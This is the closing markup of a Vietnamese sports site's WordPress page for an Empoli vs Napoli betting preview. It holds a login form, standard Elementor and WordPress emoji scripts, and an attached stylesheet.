                                    <img loading="lazy" decoding="async" data-mode="dark" src="https://thethaotv.com/wp-content/uploads/2023/02/logo-thethaotv.jpg" alt="logo-thethaotv" height="165" width="500">
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://thethaotv.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Tên người dùng hoặc địa chỉ email</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Mật khẩu</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Ghi nhớ đăng nhập</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Đăng nhập" />
				<input type="hidden" name="redirect_to" value="https://thethaotv.com/soi-keo-tran-empoli-vs-napoli-0h-ngay-26-2" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://thethaotv.com/wp-login.php?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<script type="text/javascript" id="foxiz-core-js-extra">
/* <![CDATA[ */
var foxizCoreParams = {"ajaxurl":"https://thethaotv.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=foxiz-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thethaotv.com/wp-content/plugins/foxiz-core/assets/core.js?ver=1.7.5" id="foxiz-core-js"></script>
<script type="text/javascript" src="https://thethaotv.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://thethaotv.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://thethaotv.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://thethaotv.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Thi\u1ebft b\u1ecb di \u0111\u1ed9ng","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/thethaotv.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5325,"title":"Soi%20k%C3%A8o%20tr%E1%BA%ADn%20Empoli%20vs%20Napoli%2C%200h%20ng%C3%A0y%2026%2F2%20-%20Serie%20A","excerpt":"","featuredImage":"https:\/\/thethaotv.com\/wp-content\/uploads\/2023\/02\/soi-keo-tran-empoli-vs-napoli.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thethaotv.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thethaotv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thethaotv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html> 

--- FILE ---
content_type: text/css
request_url: https://thethaotv.com/wp-content/uploads/elementor/css/post-1751.css?ver=1680164668
body_size: 769
content:
.elementor-1751 .elementor-element.elementor-element-fe4fc5c > .elementor-container{max-width:1170px;}.elementor-1751 .elementor-element.elementor-element-fe4fc5c .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:20px;}.elementor-1751 .elementor-element.elementor-element-fe4fc5c:not(.elementor-motion-effects-element-type-background), .elementor-1751 .elementor-element.elementor-element-fe4fc5c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#88888811;}[data-theme="dark"] .elementor-1751 .elementor-element.elementor-element-fe4fc5c.elementor-section{background-color:#000000;}.elementor-1751 .elementor-element.elementor-element-fe4fc5c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-1751 .elementor-element.elementor-element-fe4fc5c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1751 .elementor-element.elementor-element-e66cb91 > .elementor-element-populated{border-style:solid;border-color:#88888825;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1751 .elementor-element.elementor-element-e66cb91 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}[data-theme="dark"] .elementor-1751 .elementor-element.elementor-element-30aa621 .elementor-heading-title{color:#ffffff;}.elementor-1751 .elementor-element.elementor-element-94d04f9 img{opacity:1;}.elementor-1751 .elementor-element.elementor-element-94d04f9 > .elementor-widget-container{background-color:#FF0B0B;}[data-theme="dark"] .elementor-1751 .elementor-element.elementor-element-be3119c .elementor-heading-title{color:#ffffff;}.elementor-1751 .elementor-element.elementor-element-bd1ae65 .elementor-repeater-item-15fab59.elementor-social-icon{background-color:#FFFFFF;}.elementor-1751 .elementor-element.elementor-element-bd1ae65 .elementor-repeater-item-15fab59.elementor-social-icon i{color:#0048FF;}.elementor-1751 .elementor-element.elementor-element-bd1ae65 .elementor-repeater-item-15fab59.elementor-social-icon svg{fill:#0048FF;}.elementor-1751 .elementor-element.elementor-element-bd1ae65 .elementor-repeater-item-a824bc0.elementor-social-icon{background-color:#FFFFFF;}.elementor-1751 .elementor-element.elementor-element-bd1ae65 .elementor-repeater-item-a824bc0.elementor-social-icon i{color:#00DAFF;}.elementor-1751 .elementor-element.elementor-element-bd1ae65 .elementor-repeater-item-a824bc0.elementor-social-icon svg{fill:#00DAFF;}.elementor-1751 .elementor-element.elementor-element-bd1ae65 .elementor-repeater-item-3983d10.elementor-social-icon{background-color:#FFFFFF;}.elementor-1751 .elementor-element.elementor-element-bd1ae65 .elementor-repeater-item-3983d10.elementor-social-icon i{color:#FE0101;}.elementor-1751 .elementor-element.elementor-element-bd1ae65 .elementor-repeater-item-3983d10.elementor-social-icon svg{fill:#FE0101;}.elementor-1751 .elementor-element.elementor-element-bd1ae65{--grid-template-columns:repeat(3, auto);--icon-size:18px;--grid-column-gap:1px;--grid-row-gap:0px;}.elementor-1751 .elementor-element.elementor-element-bd1ae65 .elementor-widget-container{text-align:left;}.elementor-1751 .elementor-element.elementor-element-bd1ae65 .elementor-social-icon{background-color:#00000000;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-1751 .elementor-element.elementor-element-bd1ae65 .elementor-social-icon i{color:#333333;}.elementor-1751 .elementor-element.elementor-element-bd1ae65 .elementor-social-icon svg{fill:#333333;}.elementor-1751 .elementor-element.elementor-element-bd1ae65 .elementor-social-icon:hover{border-color:#33333350;}[data-theme="dark"] .elementor-1751 .elementor-element.elementor-element-bd1ae65 .elementor-social-icon i{color:#FFFFFF;}[data-theme="dark"] .elementor-1751 .elementor-element.elementor-element-bd1ae65 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-1751 .elementor-element.elementor-element-351d571{text-align:center;}[data-theme="dark"] .elementor-1751 .elementor-element.elementor-element-351d571 .elementor-heading-title{color:#ffffff;}.elementor-1751 .elementor-element.elementor-element-86de488{--sidebar-menu-spacing:5px;}.elementor-1751 .elementor-element.elementor-element-86de488 .sidebar-menu{text-align:center;}.elementor-1751 .elementor-element.elementor-element-86de488 > .elementor-widget-container{margin:0px 0px 0px -6px;}.elementor-1751 .elementor-element.elementor-element-2323e81 > .elementor-element-populated{border-style:solid;border-color:#88888825;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1751 .elementor-element.elementor-element-2323e81 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1751 .elementor-element.elementor-element-5ff4afb{text-align:right;font-size:12px;}[data-theme="dark"] .elementor-1751 .elementor-element.elementor-element-5ff4afb{color:#ffffff;}.elementor-1751 .elementor-element.elementor-element-5ff4afb > .elementor-widget-container{margin:-10px 0px 0px 0px;}@media(min-width:768px){.elementor-1751 .elementor-element.elementor-element-e66cb91{width:33.077%;}.elementor-1751 .elementor-element.elementor-element-9a959b7{width:17.273%;}.elementor-1751 .elementor-element.elementor-element-6d6e8dd{width:24.35%;}.elementor-1751 .elementor-element.elementor-element-2323e81{width:25.3%;}}@media(max-width:767px){.elementor-1751 .elementor-element.elementor-element-fe4fc5c{padding:20px 0px 20px 0px;}.elementor-1751 .elementor-element.elementor-element-e66cb91 > .elementor-element-populated{border-width:0px 0px 1px 0px;}.elementor-1751 .elementor-element.elementor-element-9a959b7{width:50%;}.elementor-1751 .elementor-element.elementor-element-bd1ae65 .elementor-widget-container{text-align:left;}.elementor-1751 .elementor-element.elementor-element-6d6e8dd{width:50%;}.elementor-1751 .elementor-element.elementor-element-2323e81.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1751 .elementor-element.elementor-element-2323e81 > .elementor-element-populated{border-width:1px 0px 0px 0px;}.elementor-1751 .elementor-element.elementor-element-5ff4afb{text-align:left;}}